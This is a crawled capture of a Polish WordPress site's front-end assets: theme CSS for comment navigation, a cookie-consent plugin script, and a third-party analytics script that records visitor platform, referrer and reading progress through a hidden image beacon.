		padding-right: 0;
		padding-left: 0;
	}
	.bwp-widget.widget_bwp_posts_list .bwp-widget-title,
	.bwp-widget.widget_bwp_posts_slider .bwp-widget-title {
		margin-right: 0;
		margin-left: 0;
	}

	/* comments */
	.comment-list-wrap {
		overflow: hidden;
	}
	.comment-meta .comment-awaiting-moderation {
		margin-left: 0;
	}
	.comment-content,
	.comment-body .reply {
		padding-left: 0;
	}
	.comment-navigation {
		padding-top: 15px;
		padding-bottom: 5px;
	}
	.comment-navigation .nav-previous,
	.comment-navigation .nav-next {
		float: none;
		width: 100%;
		line-height: 1.3;
	}
	.comment-navigation .nav-previous {
		padding-right: 0;
	}
	.comment-navigation .nav-next {
		padding-left: 0;
		text-align: left;
	}
	.comment-navigation .nav-links a {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.comment-navigation .nav-previous i {
		display: none;
	}
	.comment-navigation .nav-previous a::after {
		font-family: 'Font Awesome 5 Free';
		font-weight: 900; /* solid style */
		content: '\f0da'; /* icon: caret-right */
		display: inline-block;
		font-style: normal;
		font-variant: normal;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		margin-left: 8px;
	}

}


--- FILE ---
content_type: text/javascript
request_url: https://mediamikstura.pl/wp-content/plugins/nimbo-cookies-information/js/nimbo-cookies-information-plugin.js?ver=1.1.0
body_size: 833
content:
/**
 * Plugin name: Nimbo Cookies Information
 * nimbo-cookies-information-plugin.js v1.1.0
 */

( function( $ ) {
	'use strict';
	$( document ).ready( function() {

		var	$cookiesInfo = $( '#bwp-cookies-info' ),
			cookieAccepted = 'nimbo_cookies_accepted'; // cookie name; this cookie is used to store the status of the "Cookies information" window: "Yes", if the "Accept" button was pressed, otherwise "No";


		/**
		 * "Cookies information" window
		 * ----------------------------------------------------
		 */

		// function: accept cookies
		function acceptCookies() {

			var $acceptCookiesButton = $( '#bwp-accept-cookies' );

			// click on the button
			$acceptCookiesButton.on( 'click', function() {
				// hide "cookies information" window
				hideCookiesInfo();
				// set cookie (we must remember that the user agrees to accept cookies)
				setCookie( cookieAccepted, 'yes' );
			} );

		}

		// function: hide "cookies information" window
		function hideCookiesInfo() {

			// hide the window
			$cookiesInfo.addClass( 'bwp-hidden' );
			setTimeout( function() {
				$cookiesInfo.css( 'display', 'none' );
			}, 200 );

		}

		// accept cookies: start function
		acceptCookies();

		// delete cookie if window is hidden
		if ( 'hide' === nimboCookiesInformationData.cookiesInfoWindow ) {
			if ( getCookie( cookieAccepted ) ) {
				deleteCookie( cookieAccepted );
			}
		}


		/**
		 * "Cookies information" window (for mobile devices)
		 * ----------------------------------------------------
		 */

		// function: show or hide "cookies information" window on mobile devices
		function showHideCookiesInfoMobile() {

			var	$showCookiesInfo = $( '#bwp-show-cookies-info' ),
				$closeCookiesInfo = $( '#bwp-close-cookies-info' ),
				hiddenClass = 'bwp-hidden-on-mobile';

			// info icon: click
			$showCookiesInfo.on( 'click', function() {

				// if the window is hidden
				if ( $cookiesInfo.hasClass( hiddenClass ) ) {

					// show "cookies information" window with close icon
					$cookiesInfo.css( 'display', 'block' );
					setTimeout( function() {
						$cookiesInfo.removeClass( hiddenClass );
					}, 4 );

					// hide info icon
					$showCookiesInfo.addClass( hiddenClass );

				}

			} );

			// close icon: click
			$closeCookiesInfo.on( 'click', function() {

				// hide "cookies information" window with close icon
				$cookiesInfo.addClass( hiddenClass );
				setTimeout( function() {
					$cookiesInfo.attr( 'style', '' ); // remove "display: block" style
				}, 200 );

				// show info icon
				$showCookiesInfo.removeClass( hiddenClass );

			} );

		}

		// show or hide "cookies information" window on mobile devices: start function
		if ( 'hidden-window' === nimboCookiesInformationData.cookiesInfoOnMobile ) {
			showHideCookiesInfoMobile();
		}


		/**
		 * Cookie: set cookie, get cookie, and delete cookie
		 * ----------------------------------------------------
		 */

		// function: set cookie
		function setCookie( name, value ) {

			// cookie value
			value = encodeURIComponent( value );

			// expiration date (+60 days)
			var date = new Date;
			date.setDate( date.getDate() + 60 );

			// set cookie
			document.cookie = name + '=' + value + '; path=/; expires=' + date.toUTCString();

		}

		// function: get cookie
		function getCookie( name ) {

			var matches = document.cookie.match( new RegExp(
				"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
			) );

			return matches ? decodeURIComponent( matches[1] ) : undefined;

		}

		// function: delete cookie
		function deleteCookie( name ) {

			// set the date in the past
			var date = new Date;
			date.setDate( date.getDate() - 1 );

			// delete cookie
			document.cookie = name + '=; path=/; expires=' + date.toUTCString();

		}

	} );
} )( jQuery );


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/547608208.5skmgvmmrd4cz2za0vbp576kzX9jdl
body_size: 7027
content:
if(top.window.Xeee4045490f9eb4652a6a7a6c98163dc==undefined) {top.window.Xeee4045490f9eb4652a6a7a6c98163dc=1;X547608208={a:function(){I547608208="5skmgvmmrd4cz2za0vbp576kzX9jdl";coo_n="us"+("t"+"at_")+I547608208+"=";coo_s=document.cookie.split(";");coo_uu_547608208=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_547608208=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I547608208+'_'+coo_uu_547608208+'?sess=65449896301577&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X547608208.w_act=1;X547608208.w_act_single=0;});this.aE(top.window,"blur",function(){X547608208.w_act_single=1;X547608208.lifelimit=(new Date().getTime())+3*60*1000;X547608208.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X547608208.aE(d,"mousemove",X547608208.rIT);X547608208.aE(d,"click",X547608208.rIT);X547608208.aE(w,"scroll",X547608208.rIT);X547608208.aE(d,"keyup",X547608208.rIT);X547608208.aE(d,"touchstart",X547608208.rIT);X547608208.aE(d,"touchmove",X547608208.rIT);X547608208.rIT();});this.ping=function(){if(X547608208.stopped!=0) return false;t=(new Date().getTime());if(X547608208.w_act==1 || X547608208.w_act_single==1) {X547608208.im('/livestat/5skmgvmmrd4cz2za0vbp576kzX9jdl/65449896301577?p='+X547608208.pos_progress+'&t='+t+X547608208.e_info);if(X547608208.e_info!="") X547608208.e_info="";if(X547608208.w_act_single==1) {X547608208.w_act=0;X547608208.w_act_single=0;}} else {if(t>X547608208.lifelimit) X547608208.imX();}if(t>X547608208.t_dur) X547608208.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X547608208.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X547608208;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X547608208.scrl);X.rE(top.window,"resize",X547608208.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["dXdhZyVDNCU5OSUyMHclMjBwaWVyd3N6ZWo=","a29sZWpubyVDNSU5QmNpJTJDJTIwemF0ZW0lMjBzdGFub3dpJUM0JTg1","d2l6eXQlQzMlQjN3ayVDNCU5OSUyMG5hc3plaiUyMHBvc2Vzamk="];this.string_end = ["c2klQzQlOTklMjBuYWQlMjBpY2g=","bmllJTIwbXVzaXN6JTIwemFzdGFuYXdpYSVDNCU4Nw==","YmFyZHpvJTIwZCVDNSU4MnVnaSUyMGN6YXM="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X547608208.rsz();X547608208.scrl();},4500);this.aE(top.window,"resize",function(){if(X547608208.timer_resize!=false) clearTimeout(X547608208.timer_resize);X547608208.timer_resize=setTimeout(X547608208.rsz, 200);});this.aE(top.window,"scroll",function(){if(X547608208.timer_scroll!=false) clearTimeout(X547608208.timer_scroll);X547608208.timer_scroll=setTimeout(X547608208.scrl, 200);});}}setTimeout(X547608208.ping, 250);this.intv=setInterval(X547608208.ping, 5000);},rIT:function(){if(X547608208.intv==false) return false;clearTimeout(X547608208.idleTimer);X547608208.idleTimer=setTimeout(function(){ X547608208.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im547608208=document.createElement("img");im547608208.style.cssText='position:absolute !important; visibility:hidden !important;';im547608208.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im547608208.onload = function(){ if(im547608208.parentNode!=undefined) im547608208.parentNode.removeChild(im547608208); };im547608208.onerror = function(){ if(im547608208.parentNode!=undefined) im547608208.parentNode.removeChild(im547608208); X547608208.imX(); };document.body.appendChild(im547608208);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X547608208.a();}